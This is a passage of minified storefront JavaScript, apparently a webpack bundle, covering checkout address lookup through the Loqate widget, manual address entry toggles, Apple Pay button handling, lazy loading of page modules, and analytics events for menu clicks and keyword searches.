r=n.querySelector('[name$="_country"]'),a={id:e,countryCode:r&&r.value},i=yield $e(t,a,t.dataset.layoutUrl);i.addressLookupResult&&(Object.keys(i.addressLookupResult.fields).forEach(e=>{var t=je[e];if(t){var r=n.querySelector(t);r&&(r.value=i.addressLookupResult.fields[e],Ie.a.clearPreviousErrors(r.parentElement))}}),document.dispatchEvent(new CustomEvent("billing:storeFormData")),!!document.querySelector(".ds-checkout")&&document.getElementById("expandAddress")&&(document.getElementById("expandAddress").checked=!0))}));return function(t,n,r){return e.apply(this,arguments)}}(),Ne=function(){var e=C()((function*(e,t){var n=e.querySelector(".address-lookup__results"),r=e.querySelector(".address-lookup__results__field");if(1!==t.length||t[0].type&&"Address"!==t[0].type)if(1===t.length&&t[0].type&&"Container"===t[0].type){var a=e.querySelector('[name$="_country"]'),i=e.querySelector('[name$="_postalCode"]'),o=e.querySelector(".btn.address-lookup__action");if(a&&i&&o){var s={countryCode:a.value,postalCode:i.value,container:t[0].id},l=yield $e(o,s,o.href);l.addressLookupResult&&l.addressLookupResult.addresses&&(yield Ne(e,l.addressLookupResult.addresses))}}else r&&t.length>0&&(t.forEach(e=>{var t=document.createElement("option");t.value=e.id,t.innerText=e.value,t.classList.add(e.type),r.appendChild(t)}),n&&n.classList.remove("d-none"));else yield Be(t[0].id,n,n.parentElement)}));return function(t,n){return e.apply(this,arguments)}}(),$e=function(){var e=C()((function*(e,t,n){var r=(e=>e.parentElement)(e),a=r.querySelector('[name$="_postalCode"]');(e=>{var t=e.querySelector(".address-lookup__results"),n=e.querySelector(".address-lookup__results__field");t&&t.classList.add("d-none"),n&&Array.from(n.options).forEach(e=>{e.value?e.remove():e.selected=!0})})(r),a&&Ie.a.clearPreviousErrors(a.parentElement);var i=Object(F.c)(t),o=Object(F.b)(i),s=yield fetch(n,o),l=yield s.json();return a&&l.error&&l.message&&Ie.a.loadFormErrors(r,{[a.name]:l.message}),l}));return function(t,n,r){return e.apply(this,arguments)}}(),He=()=>{Object(x.h)(document,"click",".address-lookup__action",function(){var e=C()((function*(e){e.preventDefault();var t=e.delegateTarget.parentElement,n=t.querySelector('[name$="_country"]'),r=t.querySelector('[name$="_postalCode"]');if(n&&r&&r.reportValidity()){var a={countryCode:n.value,postalCode:r.value},i=yield $e(e.delegateTarget,a,e.delegateTarget.href);i.addressLookupResult&&i.addressLookupResult.addresses&&(yield Ne(t,i.addressLookupResult.addresses))}}));return function(t){return e.apply(this,arguments)}}())},ze=()=>{Object(x.h)(document,"change",".address-lookup__results",function(){var e=C()((function*(e){var t=e.target,n=e.delegateTarget,r=t.value,a=n.closest("fieldset");if(a||(a=n.closest("form")),r){var i=t.options[t.selectedIndex];if(i&&i.classList.contains("Container")){var o=a.querySelector('[name$="_country"]'),s=a.querySelector('[name$="_postalCode"]'),l=a.querySelector(".btn.address-lookup__action");if(o&&s&&l)if(s.reportValidity()){var d={countryCode:o.value,postalCode:s.value,container:r},c=yield $e(l,d,l.href);c.addressLookupResult&&c.addressLookupResult.addresses&&(yield Ne(a,c.addressLookupResult.addresses))}}else yield Be(r,n,a)}}));return function(t){return e.apply(this,arguments)}}())};var Re,Ue=e=>{var t={LOOKUP:m()("#".concat(e.LOOKUP)),POSTAL_CODE_LOOKUP:m()("#".concat(e.POSTAL_CODE_LOOKUP)),COUNTRY:m()("#".concat(e.COUNTRY))},n=t.LOOKUP[0];if(n){var r=[{element:e.LOOKUP,field:"Line1",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH},{element:e.COUNTRY,field:"CountryName",mode:t.COUNTRY.val()?window.pca.fieldMode.PRESERVE:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.LINE2,field:"Line2",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.CITY,field:"City",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.STATE,field:"ProvinceName",mode:window.pca.fieldMode.POPULATE}];t.POSTAL_CODE_LOOKUP.data("postalcodelookup")?r.push({element:e.POSTAL_CODE_LOOKUP,field:"PostalCode",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH}):r.push({element:e.ADDRESS_FIELDS.POSTAL_CODE,field:"PostalCode",mode:window.pca.fieldMode.POPULATE});var a=t.COUNTRY.val()||"",i=((e,t,n)=>{var r=m()(e).data("countries").replace(/[\s[\]]/g,"").split(","),a=r.toString();n&&(a=r.includes(n)?n:"");var i=new window.pca.Address(t,{key:m()(e).data("key"),suppressAutocomplete:!1,countries:{codesList:a}});return a||i.listen("search",()=>{i.hide(),i.destroy()}),i})(n,r,a);i.listen("load",()=>{a&&i.setCountry(a)}),i.listen("populate",()=>{i.destroy(),document.dispatchEvent(new CustomEvent("billing:storeFormData"))}),i.load()}};function We(e,t,n,r){r&&(r.innerHTML=r.dataset.addressLookupText),e.dataset.useAddressManually=!0,e.setAttribute("autocomplete",e.dataset.autocomplete),e.value=e.dataset.value||"",t&&(t.innerHTML=e.dataset.placeholder),n&&(n.checked=!0)}function Ve(e,t,n,r){var a=document.querySelector("div.pca:not(.pcalist)");r.innerHTML=r.dataset.enterManuallyText,t&&(t.innerHTML=e.dataset.placeholderLookup),e.dataset.value=e.value,e.value="",e.classList.contains("placeholder-shown")||e.classList.add("placeholder-shown"),e.dataset.useAddressManually=!1,e.setAttribute("autocomplete","none"),a&&a.classList.contains("d-none")&&a.classList.remove("d-none"),n&&(n.checked=!1)}var Ye=e=>{var t=""!==e?".".concat(e," "):"",n=document.querySelector("".concat(t,".change-manually-lookup-address")),r=document.querySelector("".concat(t,' [data-loqate="lookup"]')),a=document.querySelector("".concat(t," #expandAddress")),i=document.querySelector("".concat(t," .address-one")),o=setInterval(()=>{window.pca&&(clearInterval(o),m()("".concat(t,'[data-loqate="lookup"], ').concat(t,'[data-postalcodelookup="enable"]')).on("focus",(function(){if(Re=this,r&&"true"===r.dataset.useAddressManually){var e=document.querySelector("div.pca:not(.pcalist)");e&&!e.classList.contains("d-none")&&e.classList.add("d-none")}else{var t=m()(this).closest("form"),n=t.data("formname"),a="shipping"===n||"billing"===n?"default"===t.data("isdefault"):"";"shipping"===n&&-1!==r.name.indexOf("billing")&&(a="",n="billing");var i=function(e,t){return{LOOKUP:"".concat(e,"AddressOne").concat(t?"default":""),POSTAL_CODE_LOOKUP:"".concat(e,"ZipCode").concat(t?"default":""),COUNTRY:"".concat(e,"Country").concat(t?"default":""),ADDRESS_FIELDS:{LINE1:"".concat(e,"AddressOne").concat(t?"default":""),LINE2:"".concat(e,"AddressTwo").concat(t?"default":""),POSTAL_CODE:"".concat(e,"ZipCode").concat(t?"default":""),CITY:"".concat(e,"AddressCity").concat(t?"default":""),STATE:"".concat(e,"State").concat(t?"default":"")}}}(n,a);Ue(i)}})))},200);Object(x.h)(document,"click",".pcaitem:not(.pcaexpandable)",()=>{r&&Re&&r.name===Re.name&&(n&&(n.innerHTML=n.dataset.addressLookupText),r.placeholder=r.dataset.placeholder,r.dataset.useAddressManually=!0,r.setAttribute("autocomplete",r.dataset.autocomplete),i&&(i.innerHTML=r.dataset.placeholder),a&&(a.checked=!0))}),Object(x.h)(document,"click","".concat(t,".change-manually-lookup-address"),e=>{e.preventDefault();var t=e.target;r&&("true"===r.dataset.useAddressManually?Ve(r,i,a,t):We(r,i,a,t))}),m()("body").on("checkout:serializeShipping",()=>{"false"===r.dataset.useAddressManually&&We(r,i,a,n)}),"billing-address"===e&&Object(x.h)(document,"click","#shippingAddressUseAsBillingAddress",e=>{var t=e.delegateTarget;t&&!t.checked&&Ve(r,i,a,n)})},Ge=()=>{document.querySelector("input[data-css*=account]")?(Ye(""),document.addEventListener("address:country:changed",()=>{Ye("")})):(Ye("shipping-address"),Ye("billing-address"))},Xe=[".payment-method--DW_APPLE_PAY",".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"],Je=()=>Array.from(document.querySelectorAll(Xe.join(","))),Ke=()=>{var e=Je();e.length&&e.some(x.j)&&(document.cookie="dwapupreq=".concat((new Date).getTime(),"; path=/"))},Qe=()=>{m()(document).on("checkout:updateCheckoutView",Ke),document.addEventListener("cart:shippingMethodSelected",Ke),document.addEventListener("checkout:savedAddressSelected",Ke),document.addEventListener("checkout:collectStoreSelected",Ke)},Ze=()=>{window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&(Je().forEach(e=>{e.classList.contains("checkout-accelerators__payment-button--DW_APPLE_PAY")||e.classList.contains("checkout-continue__express-buttons__button--DW_APPLE_PAY")?"true"!==e.dataset.storePickupEnabled&&e.classList.remove("d-none"):e.classList.remove("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))}))},et=()=>{var e=!1;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .checkout-continue__express-buttons__button--DW_APPLE_PAY, .payment-method__button__applepay .payment-method__button__applepay",t=>{var n=t.delegateTarget||t.target;if(e)return t.preventDefault(),void t.stopPropagation();e=!0;var r=n.querySelectorAll(".dw-apple-pay-button, .dw-apple-pay-cart, .dw-apple-pay-mini-cart");r.length&&r.forEach(e=>{e.disabled=!0,e.style.pointerEvents="none",e.style.opacity="0.5"})})};n(74);m()(document).ready(()=>{Object(f.a)(l)}),m()(document).ready(()=>{document.getElementById("newAddressLookupView")&&Object(f.a)(s),Object(f.a)(o)}),window.Swiper=Y.f,m()(document).ready(()=>{Object(f.a)(J),Object(f.a)(Z),Object(f.a)(ie),Object(f.a)(oe),Object(f.a)(le),Object(f.a)(i),Object(f.a)(ke),Object(f.a)(Ae.a),Object(f.a)(Le),Object(f.a)(qe.a),Object(f.a)(T.default),Object(f.a)(De.default),Object(f.a)(Pe)}),m()(document).ready(()=>{Object(f.a)(r),Object(f.a)(a)});var tt=n(55);n.n(tt).a;!function(){var{additionalScripts:e}=u;e&&(e=>{e&&e.forEach(e=>{switch(e){case"addressBook":n.e(0).then(n.bind(null,151));break;case"blog":n.e(1).then(n.bind(null,152));break;case"campaignBanner":n.e(2).then(n.bind(null,153));break;case"carousel":n.e(3).then(n.bind(null,154));break;case"cart":n.e(4).then(n.bind(null,155));break;case"checkout":n.e(5).then(n.bind(null,171));break;case"checkoutRegistration":n.e(6).then(n.bind(null,169));break;case"contactUs":n.e(7).then(n.bind(null,156));break;case"customArticle":n.e(8).then(n.bind(null,175));break;case"einsteinCarousel":n.e(9).then(n.bind(null,157));break;case"flipbook":n.e(10).then(n.bind(null,174));break;case"login":n.e(11).then(n.bind(null,158));break;case"mobileGridLookBook":n.e(12).then(n.bind(null,159));break;case"orderHistory":n.e(13).then(n.bind(null,160));break;case"orderReturn":n.e(14).then(n.bind(null,173));break;case"paymentInstruments":n.e(15).then(n.bind(null,161));break;case"productBundle":n.e(16).then(n.bind(null,172));break;case"productDetail":n.e(17).then(n.bind(null,167));break;case"productTile":n.e(18).then(n.bind(null,162));break;case"profile":n.e(19).then(n.bind(null,163));break;case"search":n.e(20).then(n.bind(null,168));break;case"storeLocator":n.e(21).then(n.bind(null,164));break;case"wishlist":n.e(22).then(n.bind(null,170));break;case"wishlistHeart":n.e(23).then(n.bind(null,165));break;default:0}})})(e)}()},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);var r=n(46),a=n.n(r);n(59),n(60),n(61);a.a.polyfill()},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(0),i=n.n(a),o=n(49);t.default=()=>{i()(".navbar-header .user").on("touchstart",()=>{i()(".navbar-header .user").off("mouseenter focusin")}),Object(o.a)(),["click","auxclick"].forEach(e=>{Object(r.h)(document,e,".menu-group a",t=>{if(!("auxclick"===e&&t.button>=2)&&window.DY&&"function"==typeof window.DY.API){window.DY.API("event",{name:"Clicked on meganav"})}})}),document.querySelectorAll("[name=simpleSearch]").forEach(e=>{e.addEventListener("submit",e=>{var t=e.target.querySelector(".search-field");if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var n={name:"Keyword Search",properties:{dyType:"keyword-search-v1",keywords:t.value}};window.DY.API("event",n)}})})}}]);